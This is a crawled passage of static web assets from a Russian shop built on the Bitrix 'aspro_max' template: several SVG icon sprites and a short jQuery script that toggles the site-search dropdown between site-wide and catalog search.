    <path d="M39.63,2.5,37.5,7,34.28,9.49l-4.62-.24L31.08,8l.26-1.33,2.83-2.56h0A2.7,2.7,0,0,1,36.44,5l.18.2,3-2.69h0Z" transform="translate(-0.06 -1.22)" style="fill: #236cb3"/>
    <path d="M34.42,9.92l-5.81-.3,2.08-1.87L31,6.41l3-2.74.14,0a3.18,3.18,0,0,1,2.52.92l2.67-2.41a.44.44,0,0,1,.69.52h0L37.84,7.22Zm-3.71-1,3.43.17,3-2.37,1.18-2.49L36.59,5.77l-.46-.52a2.32,2.32,0,0,0-1.78-.75L31.73,6.86l-.26,1.33Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <path d="M38.86,1.64,34.21,3.31,31.36,6.25,31.2,9.33l2.7.14,2.83-2.56h0a2.76,2.76,0,0,0-.65-2.35l-.19-.2,3-2.69v0Z" transform="translate(-0.06 -1.22)" style="fill: #9bc8ec"/>
    <path d="M34.05,9.9l-3.3-.17.19-3.66,3-3.13,4.75-1.7h0a.44.44,0,0,1,.56.27.45.45,0,0,1-.12.48l-2.67,2.4A3.14,3.14,0,0,1,37.15,7l0,.14Zm-2.4-1L33.74,9l2.59-2.34a2.3,2.3,0,0,0-.57-1.84l-.47-.52L37,2.75l-2.59.93L31.78,6.43Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <circle cx="33.99" cy="5.36" r="1.23" style="fill: #236cb3"/>
    <path d="M34.05,8.23a1.65,1.65,0,1,1,1.1-.42A1.65,1.65,0,0,1,34.05,8.23Zm0-2.45a.8.8,0,0,0-.8.81.81.81,0,0,0,1.61,0,.82.82,0,0,0-.76-.81Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <path d="M12.68,38l-.11-.11a1.25,1.25,0,0,1,.09-1.75l.1-.08,3.67-2.69a25.58,25.58,0,0,0,3.07-2.62l.42-.43a22,22,0,0,0,3.15-4l1-1.61a.89.89,0,0,0,.1-.71l-.38-1.38L28,14.35,32.13,10l2.7.13-7.7,15.48a8.91,8.91,0,0,1-.57,1l-1.11,1.75a22.17,22.17,0,0,1-3,3.79l-.31.31a26.36,26.36,0,0,1-4.43,3.52l-3.59,2.28A1.1,1.1,0,0,1,12.68,38Z" transform="translate(-0.06 -1.22)" style="fill: #fff"/>
    <path d="M13.49,38.81a1.52,1.52,0,0,1-1.13-.5h0l-.1-.12a1.65,1.65,0,0,1,.12-2.35l.13-.11,3.67-2.68a25.64,25.64,0,0,0,3-2.59l.42-.42a21.2,21.2,0,0,0,3.08-3.92l1-1.6a.44.44,0,0,0,0-.37l-.43-1.55,4.36-8.5L32,9.52l3.54.18-8,16.06a9.62,9.62,0,0,1-.59,1l-1.11,1.75a22.14,22.14,0,0,1-3.1,3.86l-.31.31a25.84,25.84,0,0,1-4.5,3.58l-3.59,2.28A1.59,1.59,0,0,1,13.49,38.81ZM13,37.74a.66.66,0,0,0,.85.11l3.6-2.27a25.44,25.44,0,0,0,4.35-3.46l.31-.31a21.33,21.33,0,0,0,3-3.72l1.11-1.74c.2-.32.38-.64.55-1l7.41-14.9-1.85-.1-3.94,4.2L24.22,22.7l.34,1.22a1.34,1.34,0,0,1-.14,1l-1,1.6a22.51,22.51,0,0,1-3.2,4.07l-.43.43a27.21,27.21,0,0,1-3.11,2.67L13,36.42a.8.8,0,0,0-.17,1.13.18.18,0,0,0,.05.07Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <path d="M.77,24.83l.1.12A1.24,1.24,0,0,0,2.62,25L2.71,25l3.05-3.39a25.46,25.46,0,0,1,2.92-2.77l.47-.39a21.55,21.55,0,0,1,4.29-2.71l1.7-.82a.88.88,0,0,1,.71,0l1.34.53L25.89,12l4.78-3.64.14-2.7L14.63,11.73a9.75,9.75,0,0,0-1.05.45l-1.86.93a22.24,22.24,0,0,0-4.08,2.64L7.3,16a26,26,0,0,0-3.95,4L.72,23.42A1.09,1.09,0,0,0,.77,24.83Z" transform="translate(-0.06 -1.22)" style="fill: #fff"/>
    <path d="M1.79,25.78a1.64,1.64,0,0,1-1.23-.55l-.11-.12a1.53,1.53,0,0,1-.07-2L3,19.81A26.94,26.94,0,0,1,7,15.7l.34-.28a22.24,22.24,0,0,1,4.16-2.69l1.85-.93a10.69,10.69,0,0,1,1.1-.47L31.27,5l-.18,3.55-5,3.8-8.91,3.46-1.49-.58a.5.5,0,0,0-.38,0l-1.69.82a21.55,21.55,0,0,0-4.21,2.67L9,19.12a25.62,25.62,0,0,0-2.88,2.73L3,25.23a1.68,1.68,0,0,1-1.24.55ZM30.35,6.27,14.78,12.12a9.13,9.13,0,0,0-1,.45l-1.86.92a21.71,21.71,0,0,0-4,2.59l-.34.28a25.7,25.7,0,0,0-3.89,4L1.06,23.68a.67.67,0,0,0,0,.86l.11.12a.8.8,0,0,0,.6.27h0a.8.8,0,0,0,.6-.27l3.05-3.38a27.38,27.38,0,0,1,3-2.83l.47-.38a22.48,22.48,0,0,1,4.38-2.77L15,14.48a1.35,1.35,0,0,1,1.06,0l1.18.46,8.49-3.3,4.58-3.49Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <polygon points="30.41 7.3 15.43 13.48 17.14 14.15 25.83 10.77 30.41 7.3" style="fill: #9bc8ec"/>
    <path d="M17.19,15.79l-.15,0-1.7-.66a.44.44,0,0,1-.25-.56.45.45,0,0,1,.24-.23l15-6.18a.43.43,0,0,1,.56.23.44.44,0,0,1-.14.5l-4.59,3.46a.21.21,0,0,1-.1.06l-8.69,3.38A.41.41,0,0,1,17.19,15.79Zm-.56-1.1.56.22,8.49-3.3,1.88-1.43Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <polygon points="31.87 8.92 24.2 23.19 23.71 21.43 27.96 13.13 31.87 8.92" style="fill: #9bc8ec"/>
    <path d="M24.26,24.84a.44.44,0,0,1-.42-.31l-.48-1.77a.42.42,0,0,1,0-.31l4.25-8.3a.61.61,0,0,1,.07-.1l3.91-4.2a.43.43,0,0,1,.69.49L24.63,24.61A.42.42,0,0,1,24.26,24.84Zm0-2.14.16.57L30,12.86l-1.61,1.73Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <path d="M35.07,34.62l-.41.41A.47.47,0,0,1,34,35l-7-7h-.42l-4-4h-.42l-2.1-2.09L22,20l2.09,2.09v.42l4,4V27l7,7a.46.46,0,0,1,0,.64Z" transform="translate(-0.06 -1.22)" style="fill: #236cb3"/>
    <path d="M34.34,35.58a.84.84,0,0,1-.62-.25l-6.9-6.9H26.4l-4-4H22l-2.52-2.53L22,19.43,24.49,22v.42l4,4v.42l6.89,6.89a.89.89,0,0,1,0,1.25l-.41.41A.89.89,0,0,1,34.34,35.58Zm-7.58-8h.42l7.14,7.14h0l.41-.41a0,0,0,0,0,0,0h0l-7.15-7.15v-.42l-4-4v-.42L22,20.64l-1.29,1.28,1.67,1.67h.42Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <rect x="35.89" y="34.21" width="0.89" height="4.15" transform="translate(-15.08 35.1) rotate(-45)" style="fill: #0e4583"/>
    <path d="M22.41,19.59l-2.78,2.78a.6.6,0,0,1-.86,0l-.05-.06h0a23.56,23.56,0,0,0-4.91-4.86l-1-.75A63.8,63.8,0,0,1,2.6,7.38h0a2.43,2.43,0,0,1,.11-3.31l1.4-1.4a2.42,2.42,0,0,1,3.31-.11h0a63.8,63.8,0,0,1,9.32,10.18l.75,1a23.56,23.56,0,0,0,4.86,4.91h0a.62.62,0,0,1,.12.86Z" transform="translate(-0.06 -1.22)" style="fill: #fff"/>
    <path d="M19.2,23h-.07a1,1,0,0,1-.76-.41,23,23,0,0,0-4.82-4.77l-1-.75A63.75,63.75,0,0,1,2.28,7.66a2.85,2.85,0,0,1,.13-3.89l1.4-1.4a2.86,2.86,0,0,1,3.9-.13,64.69,64.69,0,0,1,9.38,10.25l.75,1a22.94,22.94,0,0,0,4.77,4.82,1,1,0,0,1,.2,1.45l-.09.11-2.78,2.78A1,1,0,0,1,19.2,23ZM5.83,2.39A2,2,0,0,0,4.41,3L3,4.37A2,2,0,0,0,2.93,7.1,63.29,63.29,0,0,0,13,16.35l1,.76a23.89,23.89,0,0,1,5,4.94.18.18,0,0,0,.25,0l0,0,2.78-2.78.3.3-.3-.3a.19.19,0,0,0,0-.26l0,0a23.85,23.85,0,0,1-4.94-5l-.75-1A63.85,63.85,0,0,0,7.14,2.88,2,2,0,0,0,5.83,2.39Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
    <circle cx="5.66" cy="4.46" r="1.48" style="fill: #236cb3"/>
    <path d="M5.72,7.58a1.91,1.91,0,0,1,0-3.82,2,2,0,0,1,1.35.56h0A1.91,1.91,0,0,1,5.72,7.58Zm0-3a1.06,1.06,0,1,0,1,1,1,1,0,0,0-.31-.74h0a1,1,0,0,0-.74-.31Z" transform="translate(-0.06 -1.22)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/mu7rfxten2kyxlj2vq85q8z481s2t1sm.svg
body_size: 2267
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="38.84013px" viewBox="0 0 38.84013 40">
  <g id="svg">
    <path d="M27.59123 36.073a.20923.20923 0 0 1-.14976-.06325l-4.654-4.78864a17.73554 17.73554 0 0 0-1.45189-1.33574l-2.80334-2.30333a17.60166 17.60166 0 0 0-5.6017-3.10167l-2.64224-.88605a.20822.20822 0 0 1-.07956-.04813L1.88765 15.4604a3.9589 3.9589 0 0 1-.08035-5.59275l6.54463-6.73556a3.9553 3.9553 0 0 1 5.59295-.07956l8.3215 8.08443a.20763.20763 0 0 1 .05271.08393l.73827 2.226a17.55632 17.55632 0 0 0 3.75482 6.38711l2.09291 2.27966c.33652.36675.69313.72336 1.05948 1.06028l5.25544 4.83a.209.209 0 0 1 .0123.29536l-.00375.004-7.48756 7.70589a.20923.20923 0 0 1-.14977.06381ZM10.46691 23.21348l2.59649.87113a18.01932 18.01932 0 0 1 5.734 3.17506l2.80274 2.30313a18.135 18.135 0 0 1 1.4863 1.36736l4.50483 4.63411 7.188-7.39866-5.09672-4.68361c-.3751-.34487-.74006-.71-1.08454-1.08533L26.5051 20.117a18.08516 18.08516 0 0 1-3.84333-6.53807l-.72316-2.17743-8.2849-8.05024a3.514 3.514 0 0 0-2.46363-1.00041h-.05231a3.514 3.514 0 0 0-2.48611 1.072l-6.54484 6.73578a3.54155 3.54155 0 0 0 .072 5.00225Z" transform="translate(-.60108 .0025)" style="fill:#0e4583"/>
    <path d="m8.51024 2.95428-7.02893 7.234-.386-.48171a1.30352 1.30352 0 0 1 .08254-1.72317l5.11976-5.26918a1.30332 1.30332 0 0 1 1.72019-.13186Z" transform="translate(-.60108 .0025)" style="fill:#236cb3"/>
    <path d="m1.4662 10.5035-.53381-.66628a1.51454 1.51454 0 0 1 .09567-1.99943l5.11978-5.26916a1.51454 1.51454 0 0 1 1.99506-.15294l.68139.51431ZM7.234 2.52806a1.09389 1.09389 0 0 0-.78581.33135L1.32758 8.12877a1.09647 1.09647 0 0 0-.06921 1.44731L1.497 9.873l6.6986-6.89465-.3037-.22935a1.09031 1.09031 0 0 0-.65872-.22057Z" transform="translate(-.60108 .0025)" style="fill:#0e4583"/>
    <path d="M2.74818 1.0801 3.415.39388a.618.618 0 0 1 .87384-.0125l2.19927 2.1372L4.96 4.09112 2.76054 1.95378a.618.618 0 0 1-.01236-.87368Z" transform="translate(-.60108 .0025)" style="fill:#9bc8ec"/>
    <path d="M4.96446 4.38588 2.615 2.10323A.82638.82638 0 0 1 2.59758.93468L2.59828.934l.66687-.6862A.82738.82738 0 0 1 4.434.2309l2.34949 2.28284ZM3.858.41507a.40792.40792 0 0 0-.29336.12371l-.66687.68636a.40971.40971 0 0 0 .00815.57857L4.9559 3.79538l1.23689-1.27289L4.143.53062a.40732.40732 0 0 0-.285-.11555Z" transform="translate(-.60108 .0025)" style="fill:#0e4583"/>
    <path transform="rotate(-45.82 10.67170966 12.93636815)" style="fill:#236cb3" d="M4.50075 7.29035h12.93711v9.86727H4.50075z"/>
    <path transform="rotate(-45.82 10.59528022 13.01486645)" style="fill:#fff" d="M5.41099 8.24595h10.96374v8.11307H5.41099z"/>
    <path d="m9.9866 19.35524-6.11822-5.945 7.93128-8.16259 6.11821 5.945ZM4.45888 13.4019 9.978 18.76454l7.34938-7.56354-5.51916-5.36264Z" transform="translate(-.60108 .0025)" style="fill:#0e4583"/>
    <path d="m11.44018 20.47826 1.32-1.3583 1.37242 1.33369-.24243.24947a1.54616 1.54616 0 0 1-2.18638.03129l-.26359-.25615ZM19.62544 14.79747l-.24243.24947-1.37241-1.33369 1.32025-1.35859.26359.25615a1.54616 1.54616 0 0 1 .03129 2.18638Z" transform="translate(-.60108 .0025)" style="fill:#9bc8ec"/>
    <rect x="16.13078" y="17.40102" width="1.97337" height="1.53482" rx=".27089" ry=".27089" transform="rotate(-45.82 16.81987906 18.88082297)" style="fill:#9bc8ec"/>
    <path d="m16.78143 16.78242-1.05749 1.08832a.25278.25278 0 0 1-.20048.07578l-1.05172-.07952a.25259.25259 0 0 1-.1619-.428l1.99843-2.0577a.25279.25279 0 0 1 .43258.14976l.11058 1.04874a.25219.25219 0 0 1-.07.20262ZM17.45367 19.55154l1.05749-1.08832a.25318.25318 0 0 1 .20068-.07578l1.05152.07956a.25279.25279 0 0 1 .16209.428l-1.99863 2.0577a.25279.25279 0 0 1-.43258-.14956l-.11058-1.04894a.25378.25378 0 0 1 .07001-.20266ZM18.64 17.68875l-1.08832-1.05749a.25259.25259 0 0 1-.07578-.20048l.07956-1.05152a.25279.25279 0 0 1 .428-.16209l2.05691 1.99863a.25279.25279 0 0 1-.14956.43258l-1.0477.11162a.25338.25338 0 0 1-.20311-.07125ZM15.56542 18.67484l1.08832 1.05749a.25318.25318 0 0 1 .07578.20068L16.65 20.98454a.25279.25279 0 0 1-.428.16209l-2.0577-1.99784a.25279.25279 0 0 1 .14956-.43258l1.04874-.11058a.25378.25378 0 0 1 .20282.06921Z" transform="translate(-.60108 .0025)" style="fill:#9bc8ec"/>
    <path style="fill:#236cb3" d="m31.494 25.568-6.295-6.423-.45 1.092 8.506 9.182-4.89 5.032-9.728-7.923-1.078.48 1.725 1.371 4.871 4.427 2.835 3.061.49 1.698 2.201 2.14 8.863-9.122-2.202-2.139-1.864-.283-2.984-2.593z"/>
    <path d="m30.28677 39.9975-2.39124-2.32362-.49125-1.70428-2.79538-3.01754-4.8589-4.41532-1.98884-1.58074 1.51016-.673 9.67932 7.88395 4.61836-4.75351-8.46152-9.13436.62073-1.50837 6.51082 6.64288 2.93162 2.548 1.87114.28421 2.39939 2.33157Zm-2.02071-2.54578 2.01216 1.95508 8.5721-8.82171-2.0038-1.94709-1.85861-.28222-3.04141-2.64525-6.07367-6.19539-.27844.67622 8.54961 9.22845-5.16136 5.31172-9.77657-7.96331-.647.28819 1.46143 1.16111 4.88869 4.44417 2.869 3.09769Z" transform="translate(-.60108 .0025)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/templates/aspro_max/js/searchtitle.js?17551002001924
body_size: 757
content:
$(document).on('click', '.dropdown-select.searchtype .dropdown-select__list-link:not(.dropdown-select__list-link--current)', function(){
    let $this = $(this);
    let $title = $this.closest('.dropdown-select').find('.dropdown-select__title');
    let $menu = $this.closest('.dropdown-select').find('.dropdown-select__list');
    let bVisibleMeu = $menu.is(':visible');
    let animate = !bVisibleMeu ? 'transition.slideUpIn' : 'fadeOut';
    let type = $this.data('type');
    let name = type === 'all' ? BX.message('SEARCH_IN_SITE') : BX.message('SEARCH_IN_CATALOG');

    if (!$title.hasClass('clicked')) {
        $title.addClass('clicked');

        $menu.velocity('stop').velocity(animate, {
            duration: 300,
            begin: function () {
                $title.toggleClass('opened');
            },
            complete: function () {
                $title.removeClass('clicked');
            },
        });
    }

    $.cookie('searchtitle_type', type);

    $this.closest('.dropdown-select').find('input[name=type]').val(type);

    // remove already visible results
    $('.title-search-result').hide().empty();

    // fire new search request
    BX.fireEvent($this.closest('.dropdown-select').find('input[name=type]')[0], 'change');    

    $('.dropdown-select.searchtype').each(function(){
        $(this).closest('form').attr('action', type === 'all' ? arAsproOptions.PAGES.SEARCH_PAGE_URL : arAsproOptions.PAGES.CATALOG_PAGE_URL);
        $(this).find('.dropdown-select__title>span').text(name);
        $(this).find('input[name=type]').val(type);

        $(this).find('.dropdown-select__list-link').removeClass('dropdown-select__list-link--current');
        $(this).find('.dropdown-select__list-link[data-type=' + type + ']').addClass('dropdown-select__list-link--current');
    });

    try {
        $this.closest('form').find('input[name=q]')[0].focus();
    }
    catch (e) {
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/yw8zmutd7ms2nze1kz9e4qhsnp4n31yc.svg
body_size: 2009
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="26.84317px" width="40px" viewBox="0 0 40 26.84317">
  <g id="svg">
    <path style="fill:#134485" d="M22.72749 11.86245h.62254v1.34089h-.62254z"/>
    <path d="M25.30224 33.41658h-2.19757V17.161h2.19817Zm-1.75591-.44226H24.86v-15.3711h-1.31367Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path style="fill:#134485" d="M22.85629 9.05009h2.71358v1.19221h-2.71358z"/>
    <circle cx="24.21308" cy="10.27748" r=".54264" style="fill:#226bb2"/>
    <path style="fill:#226bb2" d="M22.10515 11.64679h.76625v1.77182h-.76625z"/>
    <path style="fill:#134485" d="M35.785 9.261h-3.017V8.138h.403l2.614.561v.562z"/>
    <path d="m22.99534 13.67717-.36553-5.76685a.35778.35778 0 0 1 .33545-.37879l.02014-.00065h4.37289a.35559.35559 0 0 1 .187.05307l.772.47505a.35778.35778 0 0 1 .14272.44067l-.098.23634a.35658.35658 0 0 0 0 .2739l1.96323 4.71457a.35778.35778 0 0 1-.38621.48956l-1.75333-.28245a.35778.35778 0 0 1-.26834-.20533l-1.416-3.13158a.35778.35778 0 0 0-.21089-.19121l-.22421-.07573a.35778.35778 0 0 1-.24269-.3379v-.801a.35778.35778 0 0 0-.34745-.35679l-1.652-.04433a.35778.35778 0 0 0-.36638.349q-.00035.01435.00045.02869l.25045 4.47028a.35673.35673 0 0 1-.58994.2898.35778.35778 0 0 1-.12336-.24832Z" transform="translate(.01002 -6.57341)" style="fill:#226bb2"/>
    <path d="M29.99793 14.3979a.55423.55423 0 0 1-.08825-.00716l-1.75313-.28165a.53488.53488 0 0 1-.4031-.30829l-1.416-3.13238a.17889.17889 0 0 0-.10515-.09541l-.22421-.07573a.53668.53668 0 0 1-.36434-.50765v-.801a.1769.1769 0 0 0-.17313-.1779l-1.652-.04413a.17412.17412 0 0 0-.13238.05387.17631.17631 0 0 0-.05009.13377l.25045 4.47028a.53594.53594 0 0 1-1.07.064l-.36553-5.76685a.53568.53568 0 0 1 .50061-.56859l.03368-.00108h4.37289a.53667.53667 0 0 1 .28086.07951l.771.476a.53369.53369 0 0 1 .21427.6617l-.098.23634a.17888.17888 0 0 0 0 .13655l1.96323 4.71457a.53667.53667 0 0 1-.49175.7422Zm-6.18386-5.78951h.01411l1.65216.04413a.53329.53329 0 0 1 .52157.53667v.801a.1777.1777 0 0 0 .12085.16855l.22421.07573a.53806.53806 0 0 1 .31683.287l1.416 3.13039a.1775.1775 0 0 0 .13377.10237l1.75313.28245a.17889.17889 0 0 0 .1926-.24409l-1.9634-4.71451a.53986.53986 0 0 1 0-.41125l.098-.23634a.1773.1773 0 0 0-.07116-.21864l-.772-.47505a.1789.1789 0 0 0-.09322-.02644h-4.37211a.1779.1779 0 0 0-.17785.17794l.00035.01108.36553 5.76685a.17794.17794 0 0 0 .3552-.02127l-.25045-4.47028a.53667.53667 0 0 1 .50666-.5651l.02862-.0008Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path d="M5.78207 13.20509h13.63148v2.36812H5.78207a1.11747 1.11747 0 0 1-1.11747-1.11747v-.13317a1.11747 1.11747 0 0 1 1.11747-1.11748Z" transform="translate(.01002 -6.57341)" style="fill:#9ac7ec"/>
    <path d="M19.59244 15.7521H5.84846a1.36315 1.36315 0 0 1 0-2.7261h13.744ZM5.84846 13.384a1.00517 1.00517 0 0 0 0 2.01014h13.386V13.384Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path style="fill:#134485" d="M19.54582 6.42159h.41503V9.2097h-.41503z"/>
    <path d="M17.70077 22.2047h-6.07652a1.55456 1.55456 0 0 1-.76625-.20215L.7765 16.28321A1.55516 1.55516 0 0 1-.01 14.93278v-1.23653a1.55257 1.55257 0 0 1 .804-1.36017l10.12025-5.57026a1.55755 1.55755 0 0 1 .74856-.19241h6.03737a1.553 1.553 0 0 1 1.5484 1.4351l.386 5.08388v2.63268l-.386 5.04512a1.55257 1.55257 0 0 1-1.5482 1.43451Zm-16.6935-9.48122a1.11012 1.11012 0 0 0-.575.97277v1.23653a1.1131 1.1131 0 0 0 .56251.96521l10.0815 5.71934a1.1131 1.1131 0 0 0 .548.1445h6.07652a1.11548 1.11548 0 0 0 1.10711-1.02583l.38442-5.03677v-2.59014l-.38481-5.067a1.11548 1.11548 0 0 0-1.10733-1.02644h-6.03738a1.11309 1.11309 0 0 0-.53528.13755L1.00727 12.72348Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M20.08328 6.2089h2.13894v3.21368h-2.13894z"/>
    <path d="M22.39109 16.17488h-2.49692v-3.57166h2.49692Zm-2.13894-.35778h1.781v-2.8559h-1.781Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path d="M32.75762 15.69923H22.212v-2.61916h8.36971a2.34009 2.34009 0 0 1 2.17591 1.479Z" transform="translate(.01002 -6.57341)" style="fill:#9ac7ec"/>
    <path d="M32.93671 15.87812h-10.9036V12.901h8.5486a2.51878 2.51878 0 0 1 2.34208 1.59233l.01252.0318Zm-10.54562-.35778h10.18744v-.92646a2.14888 2.14888 0 0 0-1.99682-1.33488h-8.19062Z" transform="translate(.01002 -6.57341)" style="fill:#134484"/>
    <path d="M39.96016 17.7525a3.70583 3.70583 0 0 1-1.2745-.33572 3.62887 3.62887 0 0 1-1.065-.78414 3.82184 3.82184 0 0 0-.55416-.47386 3.29889 3.29889 0 0 0-2.21268-.41741l-.037-.35619a3.639 3.639 0 0 1 2.44822.477 4.15826 4.15826 0 0 1 .60545.5154 3.28613 3.28613 0 0 0 .9678.71656 3.34385 3.34385 0 0 0 1.15171.30296Z" transform="translate(.01002 -6.57341)" style="fill:#134485"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/g4y70rqjif1uoe5x49fdmz8viq6mjs8f.svg
body_size: 1929
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="34.67372px" viewBox="0 0 34.67372 40">
  <g id="svg">
    <path d="m27.19242 6.694-.38306-.325a7.16279 7.16279 0 0 1 4.03442-2.35764 7.00025 7.00025 0 0 1 3.65969.276 7.53926 7.53926 0 0 1 1.79733.90194l-.28868.40983a6.86471 6.86471 0 0 0-5.072-1.09664 6.656 6.656 0 0 0-3.7477 2.19151Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="m20.671 21.014-.537.426-.572-.711.537-.426.572.711zM18.85756 33.38131h1.37342v1.3647h-1.37342z"/>
    <path style="fill:#9bc8ec" d="m20.918 19.622-2.146 1.704-1.858-2.31 2.146-1.704 1.858 2.31z"/>
    <path d="m21.38248 21.66779-2.17206-2.70065 2.53886-2.01622 2.17206 2.70065ZM19.918 19.04566l1.54354 1.91887 1.75212-1.39186-1.54329-1.91887Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path d="m11.39021 24.63373-4.98929 3.27861c-2.16115-.94476-2.9015-2.091-3.43326-4.37664l-.03966-.17249 4.14387-4.03482Z" transform="translate(-2.65003 .00998)" style="fill:#9bc8ec"/>
    <path d="m6.42531 28.19627-.1257-.05492A5.72874 5.72874 0 0 1 3.872 26.37673a7.07415 7.07415 0 0 1-1.15-2.78491l-.072-.3095L7.09348 18.957l4.66671 5.7334Zm-3.22072-4.75256.00833.03569c.53731 2.30926 1.2846 3.29923 3.1646 4.14843l4.64272-3.051-3.97-4.87747ZM35.8759 9.58476A5.758 5.758 0 0 1 35.424 6.322a5.88969 5.88969 0 0 1 .75125-1.91292 3.99631 3.99631 0 0 0 .6416-1.87089 4.00509 4.00509 0 0 0-.66139-2.28685L36.58491-.01a4.48756 4.48756 0 0 1 .735 2.57039 4.52125 4.52125 0 0 1-.70248 2.08839 5.48209 5.48209 0 0 0-.69771 1.76085 5.27833 5.27833 0 0 0 .42092 2.98237Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path d="m23.84 4.15332-9.3407 7.64256 1.95654 2.32374-4.73868 3.941-1.98906-2.36178-3.0732 2.51487.01586.34578a7.273 7.273 0 0 0 5.80339 6.67817L29.6599 11.17747l.05076-.71734A6.02439 6.02439 0 0 0 23.84 4.15332Z" transform="translate(-2.65003 .00998)" style="fill:#fff"/>
    <path d="m12.54256 25.50533-.11579-.02181a7.52733 7.52733 0 0 1-6.00821-6.91272l-.02141-.4699 3.36387-2.752 1.98668 2.35943 4.35324-3.62063-1.95754-2.32513 9.60544-7.85788h.089a6.052 6.052 0 0 1 4.4034 1.94881 6.15219 6.15219 0 0 1 1.72 4.62566l-.05948.82461-.08347.06821Zm-5.6309-7.17741.01011.22087a7.028 7.028 0 0 0 5.484 6.421l17.01006-13.91664.04322-.60988a5.65186 5.65186 0 0 0-1.58458-4.248 5.56007 5.56007 0 0 0-3.944-1.791l-9.07507 7.42392 1.95515 2.32215-5.1259 4.26283-1.98926-2.36339Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <ellipse cx="17.14093" cy="10.97688" rx="1.03002" ry="1.02348" style="fill:#236cb3"/>
    <path style="fill:#9bc8ec" d="M10.84642 37.2482h17.85332v2.50198H10.84642z"/>
    <path d="M31.60157 39.99H13.24464v-3.0022h18.35693Zm-17.85332-.50044H31.098V37.487H13.74924Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M15.4243 34.74621h8.69776v2.50198H15.4243z"/>
    <path d="M27.02369 37.48824h-9.20117v-3.00242h9.20117Zm-8.69776-.50044h8.19434v-2.00154h-8.19434Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path d="m22.45473 33.56386-.83968-.17349a1.50758 1.50758 0 0 1-1.17575-1.78285l1.98945-9.49877a1.51656 1.51656 0 0 1 1.794-1.16861l.84008.17448a1.50737 1.50737 0 0 1 1.17595 1.78285l-1.99 9.49877a1.51661 1.51661 0 0 1-1.79405 1.16762Z" transform="translate(-2.65003 .00998)" style="fill:#fff"/>
    <path d="M22.518 33.7883a2.09791 2.09791 0 0 1-.42549-.04382l-.2181-.045a2.07352 2.07352 0 0 1-1.31969-.89222 2.04854 2.04854 0 0 1-.29741-1.559l1.86-8.88076a2.05984 2.05984 0 0 1 .89876-1.31137 2.08363 2.08363 0 0 1 1.56872-.29582l.2181.045a2.07579 2.07579 0 0 1 1.6173 2.452l-1.86 8.88076A2.08753 2.08753 0 0 1 22.518 33.7883Zm-.323-.53355a1.58417 1.58417 0 0 0 1.87188-1.21937l1.86-8.88076A1.57419 1.57419 0 0 0 24.7 21.29445l-.2181-.045a1.57962 1.57962 0 0 0-1.18963.22444 1.56237 1.56237 0 0 0-.68185.99473l-1.86 8.881a1.55445 1.55445 0 0 0 .22583 1.18249 1.57308 1.57308 0 0 0 1.00107.67769l.2181.045Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="m7.642 16.322 4.629-3.867 1.322 1.593-4.579 4.022-1.372-1.748z"/>
    <path d="m11.62952 18.42368-1.6853-2.14688 5.00892-4.1855 1.63911 1.97359Zm-.98977-2.0753 1.05758 1.34824 4.19661-3.68645-1.00583-1.21084Z" transform="translate(-2.65003 .00998)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/26b61gpur4nreo03icndnuc3aa0bp2ez.svg
body_size: 2318
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="37.61979px" width="40px" viewBox="0 0 40 37.61979">
  <g id="svg">
    <path d="M8.89814 36.69127q-.26669 0-.543-.02132c-1.52852-.11665-2.52146-.59773-2.94985-1.42977a3.267 3.267 0 0 1 .30168-2.837l.48269.29122a2.759 2.759 0 0 0-.2816 2.2896c.33346.645 1.17133 1.02311 2.49049 1.12387a4.61719 4.61719 0 0 0 3.5319-1.04443 7.17658 7.17658 0 0 0 1.99633-4.44619l.56314.03238a7.64514 7.64514 0 0 1-2.1882 4.83838 5.00708 5.00708 0 0 1-3.40358 1.20326Z" transform="translate(.00652 -1.1901)" style="fill:#134485"/>
